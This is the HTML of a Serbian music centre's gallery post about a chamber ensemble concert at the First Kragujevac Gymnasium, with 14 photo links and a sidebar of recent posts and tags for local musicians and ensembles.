</li>
<li id="menu-item-13078-en" class="lang-item lang-item-120 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-13078-en normal-menu"><a href="https://www.muzickicentar.rs/en/home-page/"><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-2"><button id="search-button" class="a13icon-search tool" title="Search"><span class="screen-reader-text">Search</span></button><button id="side-menu-switch" class="fa fa-bookmark tool" title="More info"><span class="screen-reader-text">More info</span></button><button id="mobile-menu-opener" class="a13icon-menu tool" title="Main menu"><span class="screen-reader-text">Main menu</span></button></div>			</div>
	<div class="search-container"><div class="search"><span class="a13icon-search"></span>
                <form class="search-form" role="search" method="get" action="https://www.muzickicentar.rs/" >
                    <fieldset class="semantic">
                        <input placeholder="Search &hellip;" type="search" name="s" id="s1" data-swplive="true" value="" />
                        <input type="submit" id="searchsubmit1" title="Search" value="Search" />
                        
                        
                    </fieldset>
                </form><span class="a13icon-cross close"></span></div></div></header>
    <div id="mid" class="to-move layout-full_fixed layout-no-edge layout-fixed with-sidebar right-sidebar"><header class="title-bar a13-parallax outside title_bar_variant_centered title_bar_width_full has-effect" data-a13-parallax-type="tb" data-a13-parallax-speed="1"><div class="overlay-color"><div class="in"><div class="post-meta"><time class="entry-date published updated" datetime="2022-07-15T13:44:30+01:00" itemprop="datePublished">15/07/2022</time> </div><div class="titles"><h1 class="page-title entry-title" itemprop="headline">КАМЕРНИ АНСАМБЛ</h1></div></div></div></header>
        <article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
            <div class="content-limiter">
                <div id="col-mask">

                    <div id="post-12239" class="content-box post-12239 post type-post status-publish format-standard has-post-thumbnail category-galerija">
                        <div class="formatter">
                            <div class="hentry">
                                <div class="post-hatom-fix">
								<span class="entry-title">КАМЕРНИ АНСАМБЛ</span>
								<div class="post-meta"><time class="entry-date published updated" datetime="2022-07-15T13:44:30+01:00" itemprop="datePublished">15/07/2022</time> </div>
							</div>                                <div class="real-content entry-content" itemprop="text">
                                    		<div data-elementor-type="wp-post" data-elementor-id="12239" class="elementor elementor-12239">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-633bf66 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="633bf66" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afc70d3" data-id="3afc70d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b8a6e85 elementor-widget elementor-widget-text-editor" data-id="2b8a6e85" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<p>Уторак, 7. ЈУН, CВЕЧАНА САЛА ПРВЕ КРАГУЈЕВАЧКЕ ГИМНАЗИЈЕ ПОЧЕТАК У 20 ЧАСОВА</p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60edd3d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60edd3d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1459546" data-id="1459546" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6a8f72 elementor-widget elementor-widget-a13fe-gallery" data-id="e6a8f72" data-element_type="widget" data-widget_type="a13fe-gallery.default">
				<div class="elementor-widget-container">
					
			    <div class="bricks-frame gallery-frame bricks-gallery-12224 variant-overlay bricks-columns-3 album-content-off title-bottom title-center hover-effect-drop">
				    <ul class="gallery-media-collection screen-reader-text">
				<li class="gallery-item type-image subtype-jpeg" data-id="12225" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3057.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_3057-79qr7570zaeygpl2bblbtglupwr6qmx18a.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3057-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3057.jpg">IMG_3057</a>
					<div id="item-desc-1" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="12226" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3062.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_3062-79qr75q4b5fhlzjgnwomhpd6ybkg9rfqau.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3062-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3062.jpg">IMG_3062</a>
					<div id="item-desc-2" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="12227" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3066.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_3066-79qr76iraxyabwh26sbki2i7axsckg4xh6.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3066-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3066.jpg">IMG_3066</a>
					<div id="item-desc-3" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="12228" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3068.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_3068-79qr77beaqh31tenpnyiifn7nk08v4v9mi.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3068-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3068.jpg">IMG_3068</a>
					<div id="item-desc-4" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="12229" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3071.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_3071-79qr7841aizvrqc98jlgiss806855tllru.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3071-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3071.jpg">IMG_3071</a>
					<div id="item-desc-5" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="12230" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3072.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_3072-79qr78woabiohn9urf8ej5x8csg1gibxx6.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3072-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3072.jpg">IMG_3072</a>
					<div id="item-desc-6" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="12231" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3073.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_3073-79qr79pba41h7k7gaavcjj28penxr72a2i.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3073-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3073.jpg">IMG_3073</a>
					<div id="item-desc-7" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="12232" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3074.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_3074-79qr7ahy9wk9xh51t6iajw7920vu1vsm7u.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3074-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3074.jpg">IMG_3074</a>
					<div id="item-desc-8" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="12233" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3079.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_3079-79qr7b11lrkt2r3g5rll84ylafp3l0a6be.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3079-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3079.jpg">IMG_3079</a>
					<div id="item-desc-9" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="12234" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3086.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_3086-79qr7btolk3lso11on8j8i3ln1wzvp0igq.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3086-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3086.jpg">IMG_3086</a>
					<div id="item-desc-10" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="12235" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3089.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_3089-79qr7ccrxf44xxzg18btwquxvgq9eti2ka.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3089-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3089.jpg">IMG_3089</a>
					<div id="item-desc-11" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="12236" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3090.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_3090-79qr7d5ex7mxnux1k3yrx3zy82y5pi8epm.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3090-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3090.jpg">IMG_3090</a>
					<div id="item-desc-12" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="12237" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3091.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_3091-79qr7dy1x05qdrun2zlpxh4ykp6206yquy.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3091-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3091.jpg">IMG_3091</a>
					<div id="item-desc-13" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="12238" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3094.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_3094-79qr7eqowsoj3os8lv8nxu9yxbdyavp30a.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3094-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3094.jpg">IMG_3094</a>
					<div id="item-desc-14" class="item-desc"></div>
			</li>
		</ul>
	                <div class="a13-bricks-items" data-margin="5" data-desc="1" data-proofing="0" data-socials="0" data-lightbox_off="0" data-lightbox_off_mobile="0" data-cover-color="rgba(0,0,0,0.7)">
                <div class="grid-master"></div>
            </div>
        </div>
	    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                    <div class="clear"></div>
                                    
                                </div>
                            </div>

                            <div class="posts-nav"><a href="https://www.muzickicentar.rs/galerija-muzicka-slikovnica-prica-o-babaru-malom-slonu/" class="item prev"><span><i class="fa fa-long-arrow-left"></i> Previous article</span><span class="title">МУЗИЧКА СЛИКОВНИЦА “ПРИЧА О БАБАРУ, МАЛОМ СЛОНУ”</span><span class="image"><img width="245" height="100" src="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_0034-79qqxv2q216oohztmnt9s8k7ycr8k2qi22.jpg" class="attachment-245x100x1x1x90 size-245x100x1x1x90 wp-post-image" alt="" itemprop="image" decoding="async" /></span></a><a href="https://www.muzickicentar.rs/galerija-kragujevacki-akademski-orkestar-akordeonista/" class="item next"><span>Next article <i class="fa fa-long-arrow-right"></i></span><span class="title">КРАГУЈЕВАЧКИ АКАДЕМСКИ ОРКЕСТАР АКОРДЕОНИСТА (KAOA)</span><span class="image"><img width="245" height="100" src="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/KAOA_00003-1-79qrhhhwxkv3wuqrb1s6sc4v6fjw64e5m2.jpg" class="attachment-245x100x1x1x90 size-245x100x1x1x90 wp-post-image" alt="" itemprop="image" decoding="async" /></span></a></div>
                            
                                                    </div>
                    </div>

                    <aside id="secondary" class="widget-area" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope><div id="recent-posts-9" class="widget widget_recent_posts widget_about_posts"><h3 class="title"><span>Последње вести:</span></h3><div class="item"><a class="post-title" href="https://www.muzickicentar.rs/robert-lakatos-gko-slezinger/" title="РОБЕРТ ЛАКАТОШ И ГКО ШЛЕЗИНГЕР">РОБЕРТ ЛАКАТОШ И ГКО ШЛЕЗИНГЕР</a><time class="entry-date published updated" datetime="2026-01-12T21:58:18+01:00" itemprop="datePublished">12/01/2026</time> </div><div class="item"><a class="post-title" href="https://www.muzickicentar.rs/dan-muzickog-centra-2025-2/" title="Дан Музичког центра 2025">Дан Музичког центра 2025</a><time class="entry-date published updated" datetime="2025-12-28T19:35:38+01:00" itemprop="datePublished">28/12/2025</time> </div><div class="item"><a class="post-title" href="https://www.muzickicentar.rs/dan-muzickog-centra-2025/" title="ДАН МУЗИЧКОГ ЦЕНТРА &#8211; Камерни ансамбл оркестра Шлезингер">ДАН МУЗИЧКОГ ЦЕНТРА &#8211; Камерни ансамбл оркестра Шлезингер</a><time class="entry-date published updated" datetime="2025-12-23T19:16:10+01:00" itemprop="datePublished">23/12/2025</time> </div></div><div id="categories-9" class="widget widget_categories"><h3 class="title"><span>Категорије:</span></h3>
			<ul>
					<li class="cat-item cat-item-636"><a href="https://www.muzickicentar.rs/category/%d0%b0%d1%83%d0%b4%d0%b8%d1%86%d0%b8%d1%98%d0%b5/">Аудиције</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://www.muzickicentar.rs/category/vesti-sr/">Вести</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.muzickicentar.rs/category/galerija/">Галерија</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://www.muzickicentar.rs/category/drugi-o-nama/">Други о нама</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.muzickicentar.rs/category/koncerti/">Концерти</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://www.muzickicentar.rs/category/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb/">Фестивал</a>
</li>
			</ul>

			</div><div id="tag_cloud-11" class="widget widget_tag_cloud"><h3 class="title"><span>Тагови:</span></h3><div class="tagcloud"><a href="https://www.muzickicentar.rs/tag/%d0%b0%d0%bd%d0%b0-%d1%92%d0%be%d1%80%d1%92%d0%b5%d0%b2%d0%b8%d1%9b/" class="tag-cloud-link tag-link-299 tag-link-position-1" style="font-size: 8.9655172413793pt;" aria-label="Ана Ђорђевић (5 ставки)">Ана Ђорђевић</a>
<a href="https://www.muzickicentar.rs/tag/%d0%b1%d0%b8%d1%99%d0%b0%d0%bd%d0%b0-%d0%b1%d0%be%d0%b6%d0%b8%d1%9b/" class="tag-cloud-link tag-link-740 tag-link-position-2" style="font-size: 8.9655172413793pt;" aria-label="Биљана Божић (5 ставки)">Биљана Божић</a>
<a href="https://www.muzickicentar.rs/tag/%d0%b2%d0%be%d0%ba%d0%b0%d0%bb%d0%bd%d0%b8-%d0%b0%d0%bd%d1%81%d0%b0%d0%bc%d0%b1%d0%bb%d0%b8/" class="tag-cloud-link tag-link-519 tag-link-position-3" style="font-size: 9.8103448275862pt;" aria-label="Вокални ансамбли (6 ставки)">Вокални ансамбли</a>
<a href="https://www.muzickicentar.rs/tag/%d0%b3%d0%ba%d0%be-%d1%88%d0%bb%d0%b5%d0%b7%d0%b8%d0%bd%d0%b3%d0%b5%d1%80/" class="tag-cloud-link tag-link-818 tag-link-position-4" style="font-size: 11.620689655172pt;" aria-label="ГКО Шлезингер (9 ставки)">ГКО Шлезингер</a>
<a href="https://www.muzickicentar.rs/tag/%d0%b4%d0%b5%d1%98%d0%b0%d0%bd-%d0%b3%d0%b0%d0%b2%d1%80%d0%b8%d1%9b/" class="tag-cloud-link tag-link-788 tag-link-position-5" style="font-size: 8pt;" aria-label="Дејан Гаврић (4 ставке)">Дејан Гаврић</a>
<a href="https://www.muzickicentar.rs/tag/%d0%b4%d0%b8%d0%b2%d0%bd%d0%b0-%d1%99%d1%83%d0%b1%d0%be%d1%98%d0%b5%d0%b2%d0%b8%d1%9b/" class="tag-cloud-link tag-link-587 tag-link-position-6" style="font-size: 8pt;" aria-label="Дивна Љубојевић (4 ставке)">Дивна Љубојевић</a>
<a href="https://www.muzickicentar.rs/tag/%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%b8-%d1%85%d0%be%d1%80-trimontium/" class="tag-cloud-link tag-link-523 tag-link-position-7" style="font-size: 9.8103448275862pt;" aria-label="Женски хор Trimontium (6 ставки)">Женски хор Trimontium</a>
<a href="https://www.muzickicentar.rs/tag/%d0%b8%d0%b3%d0%be%d1%80-%d1%81%d0%b0%d1%80%d0%b0%d1%98%d0%bb%d0%b8%d1%9b/" class="tag-cloud-link tag-link-702 tag-link-position-8" style="font-size: 9.8103448275862pt;" aria-label="Игор Сарајлић (6 ставки)">Игор Сарајлић</a>
<a href="https://www.muzickicentar.rs/tag/%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="tag-cloud-link tag-link-515 tag-link-position-9" style="font-size: 10.413793103448pt;" aria-label="Концепти (7 ставки)">Концепти</a>
<a href="https://www.muzickicentar.rs/tag/%d0%ba%d1%80%d0%b0%d0%b3%d1%83%d1%98%d0%b5%d0%b2%d0%b0%d1%87%d0%ba%d0%b8-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d1%81%d0%ba%d0%b8-%d0%be%d1%80%d0%ba%d0%b5%d1%81%d1%82%d0%b0%d1%80-%d0%b0%d0%ba%d0%be/" class="tag-cloud-link tag-link-419 tag-link-position-10" style="font-size: 15.724137931034pt;" aria-label="Крагујевачки академски оркестар акордеониста (21 ставка)">Крагујевачки академски оркестар акордеониста</a>
<a href="https://www.muzickicentar.rs/tag/%d0%ba%d1%9a%d0%b0%d0%b6%d0%b5%d0%b2%d1%81%d0%ba%d0%be-%d1%81%d0%b5%d1%80%d0%b1%d1%81%d0%ba%d0%b8-%d1%82%d0%b5%d0%b0%d1%82%d0%b0%d1%80/" class="tag-cloud-link tag-link-283 tag-link-position-11" style="font-size: 8.9655172413793pt;" aria-label="Књажевско-сербски театар (5 ставки)">Књажевско-сербски театар</a>
<a href="https://www.muzickicentar.rs/tag/%d0%bb%d0%b8%d1%86%d0%b5%d1%83%d0%bc/" class="tag-cloud-link tag-link-94 tag-link-position-12" style="font-size: 11.620689655172pt;" aria-label="Лицеум (9 ставки)">Лицеум</a>
<a href="https://www.muzickicentar.rs/tag/%d0%bc%d0%b0%d0%bb%d0%b8-%d0%bb%d0%b8%d1%86%d0%b5%d1%83%d0%bc/" class="tag-cloud-link tag-link-604 tag-link-position-13" style="font-size: 12.103448275862pt;" aria-label="Мали Лицеум (10 ставки)">Мали Лицеум</a>
<a href="https://www.muzickicentar.rs/tag/%d0%bc%d0%b0%d1%80%d0%ba%d0%be-%d0%bd%d0%b5%d1%88%d0%b8%d1%9b/" class="tag-cloud-link tag-link-501 tag-link-position-14" style="font-size: 8.9655172413793pt;" aria-label="Марко Нешић (5 ставки)">Марко Нешић</a>
<a href="https://www.muzickicentar.rs/tag/%d0%bc%d0%b0%d1%80%d1%82%d0%b8%d0%bd%d0%b0-%d0%bf%d0%b0%d0%bb%d0%bc%d0%b5%d1%80%d0%b8/" class="tag-cloud-link tag-link-427 tag-link-position-15" style="font-size: 9.8103448275862pt;" aria-label="Мартина Палмери (6 ставки)">Мартина Палмери</a>
<a href="https://www.muzickicentar.rs/tag/%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb/" class="tag-cloud-link tag-link-513 tag-link-position-16" style="font-size: 10.413793103448pt;" aria-label="Међународни фестивал (7 ставки)">Међународни фестивал</a>
<a href="https://www.muzickicentar.rs/tag/%d0%bc%d0%b8%d0%bd%d0%b0-%d0%b4%d0%b8%d0%bd%d0%b8%d1%9b/" class="tag-cloud-link tag-link-297 tag-link-position-17" style="font-size: 8pt;" aria-label="Мина Динић (4 ставке)">Мина Динић</a>
<a href="https://www.muzickicentar.rs/tag/%d0%bc%d0%be%d1%86%d0%b0%d1%80%d1%82/" class="tag-cloud-link tag-link-323 tag-link-position-18" style="font-size: 9.8103448275862pt;" aria-label="Моцарт (6 ставки)">Моцарт</a>
<a href="https://www.muzickicentar.rs/tag/%d0%bc%d1%83%d1%88%d0%ba%d0%b0-%d0%b2%d0%be%d0%ba%d0%b0%d0%bb%d0%bd%d0%b0-%d0%b3%d1%80%d1%83%d0%bf%d0%b0-pannonica/" class="tag-cloud-link tag-link-527 tag-link-position-19" style="font-size: 9.8103448275862pt;" aria-label="Мушка вокална група Pannonica (6 ставки)">Мушка вокална група Pannonica</a>
<a href="https://www.muzickicentar.rs/tag/%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd%d0%b0-%d0%bc%d0%b8%d0%bb%d0%be%d1%88%d0%b5%d0%b2%d0%b8%d1%9b/" class="tag-cloud-link tag-link-423 tag-link-position-20" style="font-size: 9.8103448275862pt;" aria-label="Невена Милошевић (6 ставки)">Невена Милошевић</a>
<a href="https://www.muzickicentar.rs/tag/%d0%be%d0%bc%d0%bb%d0%b0%d0%b4%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%b8-%d1%85%d0%be%d1%80-%d0%bck%d1%86/" class="tag-cloud-link tag-link-525 tag-link-position-21" style="font-size: 9.8103448275862pt;" aria-label="Омладински женски хор МKЦ (6 ставки)">Омладински женски хор МKЦ</a>
<a href="https://www.muzickicentar.rs/tag/%d0%bf%d0%b5%d1%82%d0%b0%d1%80-%d0%bc%d0%b8%d1%80%d0%ba%d0%be%d0%b2/" class="tag-cloud-link tag-link-425 tag-link-position-22" style="font-size: 12.103448275862pt;" aria-label="Петар Мирков (10 ставки)">Петар Мирков</a>
<a href="https://www.muzickicentar.rs/tag/%d0%bf%d0%be%d0%bb%d0%b8%d1%84%d0%be%d0%bd%d0%b8-%d1%85%d0%be%d1%80-anchorus/" class="tag-cloud-link tag-link-521 tag-link-position-23" style="font-size: 9.8103448275862pt;" aria-label="Полифони хор Anchorus (6 ставки)">Полифони хор Anchorus</a>
<a href="https://www.muzickicentar.rs/tag/%d1%81%d0%b0%d1%98/" class="tag-cloud-link tag-link-373 tag-link-position-24" style="font-size: 8pt;" aria-label="Сај (4 ставке)">Сај</a>
<a href="https://www.muzickicentar.rs/tag/%d1%81%d1%82%d0%b0%d1%80%d0%b0-%d1%81%d0%ba%d1%83%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0/" class="tag-cloud-link tag-link-682 tag-link-position-25" style="font-size: 10.413793103448pt;" aria-label="Стара скупштина (7 ставки)">Стара скупштина</a>
<a href="https://www.muzickicentar.rs/tag/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb-%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d0%bd%d0%b8%d1%85-%d1%85%d0%be%d1%80%d0%be%d0%b2%d0%b0/" class="tag-cloud-link tag-link-517 tag-link-position-26" style="font-size: 11.01724137931pt;" aria-label="Фестивал камерних хорова (8 ставки)">Фестивал камерних хорова</a>
<a href="https://www.muzickicentar.rs/tag/%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%b0-%d0%bc%d0%b8%d0%bb%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b/" class="tag-cloud-link tag-link-37 tag-link-position-27" style="font-size: 9.8103448275862pt;" aria-label="александра милановић (6 ставки)">александра милановић</a>
<a href="https://www.muzickicentar.rs/tag/%d0%b0%d1%81%d1%82%d0%be%d1%80-%d0%bf%d1%98%d0%b0%d1%86%d0%be%d0%bb%d0%b0/" class="tag-cloud-link tag-link-63 tag-link-position-28" style="font-size: 8.9655172413793pt;" aria-label="астор пјацола (5 ставки)">астор пјацола</a>
<a href="https://www.muzickicentar.rs/tag/%d0%b1%d0%b0%d1%85/" class="tag-cloud-link tag-link-34 tag-link-position-29" style="font-size: 10.413793103448pt;" aria-label="бах (7 ставки)">бах</a>
<a href="https://www.muzickicentar.rs/tag/%d0%b2%d0%b8%d0%be%d0%bb%d0%be%d0%bd%d1%87%d0%b5%d0%bb%d0%be/" class="tag-cloud-link tag-link-309 tag-link-position-30" style="font-size: 8pt;" aria-label="виолончело (4 ставке)">виолончело</a>
<a href="https://www.muzickicentar.rs/tag/%d0%b3%d1%80%d0%b0%d0%b4%d1%81%d0%ba%d0%b8-%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d0%bd%d0%b8-%d0%be%d1%80%d0%ba%d0%b5%d1%81%d1%82%d0%b0%d1%80/" class="tag-cloud-link tag-link-395 tag-link-position-31" style="font-size: 12.103448275862pt;" aria-label="градски камерни оркестар (10 ставки)">градски камерни оркестар</a>
<a href="https://www.muzickicentar.rs/tag/%d0%b3%d1%80%d0%b0%d0%b4%d1%81%d0%ba%d0%b8-%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d0%bd%d0%b8-%d1%85%d0%be%d1%80-%d0%bb%d0%b8%d1%86%d0%b5%d1%83%d0%bc/" class="tag-cloud-link tag-link-421 tag-link-position-32" style="font-size: 15.965517241379pt;" aria-label="градски камерни хор Лицеум (22 ставке)">градски камерни хор Лицеум</a>
<a href="https://www.muzickicentar.rs/tag/%d0%b3%d1%80%d0%b0%d0%b4%d1%81%d0%ba%d0%b8-%d0%be%d1%80%d0%ba%d0%b5%d1%81%d1%82%d0%b0%d1%80-%d1%88%d0%bb%d0%b5%d0%b7%d0%b8%d0%bd%d0%b3%d0%b5%d1%80/" class="tag-cloud-link tag-link-317 tag-link-position-33" style="font-size: 12.103448275862pt;" aria-label="градски оркестар шлезингер (10 ставки)">градски оркестар шлезингер</a>
<a href="https://www.muzickicentar.rs/tag/%d0%ba%d0%b0%d1%82%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d0%bd%d0%ba%d0%be%d0%b2%d0%b8%d1%9b/" class="tag-cloud-link tag-link-95 tag-link-position-34" style="font-size: 11.620689655172pt;" aria-label="катарина станковић (9 ставки)">катарина станковић</a>
<a href="https://www.muzickicentar.rs/tag/%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d1%80%d1%82/" class="tag-cloud-link tag-link-277 tag-link-position-35" style="font-size: 11.620689655172pt;" aria-label="концерт (9 ставки)">концерт</a>
<a href="https://www.muzickicentar.rs/tag/%d0%ba%d1%80%d0%b0%d0%b3%d1%83%d1%98%d0%b5%d0%b2%d0%b0%d1%87%d0%ba%d0%b8-%d1%81%d0%b8%d0%bc%d1%84%d0%be%d0%bd%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%be%d1%80%d0%ba%d0%b5%d1%81%d1%82%d0%b0%d1%80/" class="tag-cloud-link tag-link-79 tag-link-position-36" style="font-size: 12.103448275862pt;" aria-label="крагујевачки симфонијски оркестар (10 ставки)">крагујевачки симфонијски оркестар</a>
